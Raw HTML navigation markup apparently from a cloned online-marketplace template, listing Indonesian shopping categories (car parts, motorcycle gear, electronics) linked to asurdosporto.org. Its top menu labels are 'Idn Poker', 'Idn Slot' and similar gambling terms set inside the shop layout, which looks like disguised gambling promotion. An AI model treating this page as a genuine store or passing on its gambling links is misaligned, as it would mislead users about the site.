                                        <script type="text" class="J_data_11_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://asurdosporto.org/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://asurdosporto.org/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://asurdosporto.org/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trim/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                        <a href="https://asurdosporto.org/aksesoris-interior-mobil/">
                                          <span>Aksesoris Interior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://asurdosporto.org/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://asurdosporto.org/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://asurdosporto.org/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://asurdosporto.org/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://asurdosporto.org/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-consoles-organizers/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                        <a href="https://asurdosporto.org/aksesoris-eksterior-mobil/">
                                          <span>Aksesoris Exterior Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://asurdosporto.org/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://asurdosporto.org/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://asurdosporto.org/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://asurdosporto.org/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://asurdosporto.org/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://asurdosporto.org/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://asurdosporto.org/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://asurdosporto.org/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-trailer-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="https://asurdosporto.org/shop-elektronik/">
                                          <span>Kamera Mobil, Audio &amp; Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://asurdosporto.org/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://asurdosporto.org/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://asurdosporto.org/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://asurdosporto.org/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://asurdosporto.org/shop-audio-video-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="https://asurdosporto.org/shop-perawatan-mobil/">
                                          <span>Perawatan &amp; Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://asurdosporto.org/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://asurdosporto.org/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://asurdosporto.org/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://asurdosporto.org/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://asurdosporto.org/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://asurdosporto.org/shop-paket-perawatan-mobil/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="https://asurdosporto.org/roda-dan-ban/">
                                          <span>Ban &amp; Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://asurdosporto.org/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://asurdosporto.org/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://asurdosporto.org/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://asurdosporto.org/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://asurdosporto.org/shop-paket-ban-pelek/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="https://asurdosporto.org/oli-dan-pelumas/">
                                          <span>Oli &amp; Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://asurdosporto.org/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://asurdosporto.org/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://asurdosporto.org/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-automotive-greases-lubricants/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="https://asurdosporto.org/shop-motorcycle-riding-gear/">
                                          <span>Perlengkapan Berkendara &amp; Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://asurdosporto.org/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://asurdosporto.org/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-hujan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="https://asurdosporto.org/shop-motorcycle-parts-spares/">
                                          <span>Suku Cadang &amp; Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://asurdosporto.org/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://asurdosporto.org/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://asurdosporto.org/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://asurdosporto.org/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-stands-accessories/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="https://asurdosporto.org/shop-motorcycle-exterior-accessories/">
                                          <span>Aksesoris &amp; Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://asurdosporto.org/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://asurdosporto.org/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://asurdosporto.org/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://asurdosporto.org/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-racks/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="https://asurdosporto.org/shop-motorcycle-oils-fluids/">
                                          <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://asurdosporto.org/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://asurdosporto.org/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://asurdosporto.org/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://asurdosporto.org/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://asurdosporto.org/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://asurdosporto.org/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://asurdosporto.org/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-oli-shock-breaker/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="https://asurdosporto.org/mobil-motor/">
                                          <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://asurdosporto.org/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://asurdosporto.org/shop-sepeda-motor-skuter/"}]
                        </script>
                                      </li>
                                    </ul>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                          <nav class="lzd-menu-labels" data-spm="menu">
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Poker" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Situs Terbaru">&#xe629;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Poker</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Situs Idn" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                              <span class="lzd-menu-labels-item-text">Situs Idn</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Slot" class="lzd-site-nav-menu-iconfont-img" src="https://ik.imagekit.io/alien/poker/favicon-alienpoker.png?updatedAt=1734957908162">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Slot</span>
                            </a>
                            <a class="lzd-menu-labels-item" href="https://asurdosporto.org/">
                              <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                <img alt="Idn Play" class="lzd-site-nav-menu-iconfont-img" src="https://asurdosporto.org/assets/images/logoz.png">
                              </span>
                              <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                              <span class="lzd-menu-labels-item-text">Idn Play</span>
                            </a>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                </div>
              </div>
            </div>
            <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
              <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                <div class="lzd-site-menu-nav-container">
                  <div class="lzd-site-menu-nav-category">
                    <a href="https://asurdosporto.org/">
                      <span class="lzd-site-menu-nav-category-text">Kategori</span>
                    </a>
                    <div class="lzd-site-menu-nav-menu">
                      <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                        <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                          <ul class="lzd-site-menu-root" data-spm="cate">
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                              <a>
                                <span>Peralatan Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                              <a>
                                <span>Aksesoris Elektronik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                              <a>
                                <span>Fashion &amp; Aksesoris Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                              <a>
                                <span>Fashion &amp; Aksesoris Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                              <a>
                                <span>Fashion &amp; Aksesoris Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                              <a>
                                <span>Kesehatan &amp; Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                              <a>
                                <span>Bayi &amp; Mainan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                              <a>
                                <span>TV &amp; Elektronik Rumah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                              <a>
                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                              <a>
                                <span>Kebutuhan Rumah Tangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                              <a>
                                <span>Olahraga &amp; Outdoor</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                              <a>
                                <span>Otomotif</span>
                              </a>
                            </li>
                            <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                <a href="https://asurdosporto.org/beli-handphone">
                                  <span>Handphone</span>
                                </a>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                <a href="https://asurdosporto.org/shop-beli-laptop/">
                                  <span>Laptop</span>
                                </a>
                                <script type="text" class="J_data_0_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://asurdosporto.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://asurdosporto.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://asurdosporto.org/beli-laptop-2-in-1/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                <a href="https://asurdosporto.org/beli-komputer/">
                                  <span>Desktop</span>
                                </a>
                                <script type="text" class="J_data_0_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://asurdosporto.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://asurdosporto.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://asurdosporto.org/beli-pc-all-in-one/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                <a href="https://asurdosporto.org/beli-kamera/">
                                  <span>Kamera</span>
                                </a>
                                <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://asurdosporto.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://asurdosporto.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://asurdosporto.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://asurdosporto.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://asurdosporto.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://asurdosporto.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://asurdosporto.org/beli-kamera-instan/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                <a href="https://asurdosporto.org/shop-gaming-konsol/">
                                  <span>Game Console</span>
                                </a>
                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://asurdosporto.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://asurdosporto.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://asurdosporto.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://asurdosporto.org/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://asurdosporto.org/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://asurdosporto.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://asurdosporto.org/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://asurdosporto.org/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://asurdosporto.org/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://asurdosporto.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://asurdosporto.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://asurdosporto.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://asurdosporto.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://asurdosporto.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://asurdosporto.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://asurdosporto.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://asurdosporto.org/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://asurdosporto.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://asurdosporto.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://asurdosporto.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://asurdosporto.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://asurdosporto.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://asurdosporto.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://asurdosporto.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://asurdosporto.org/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://asurdosporto.org/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://asurdosporto.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://asurdosporto.org/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://asurdosporto.org/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://asurdosporto.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://asurdosporto.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://asurdosporto.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://asurdosporto.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://asurdosporto.org/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://asurdosporto.org/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://asurdosporto.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://asurdosporto.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://asurdosporto.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://asurdosporto.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://asurdosporto.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://asurdosporto.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://asurdosporto.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://asurdosporto.org/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
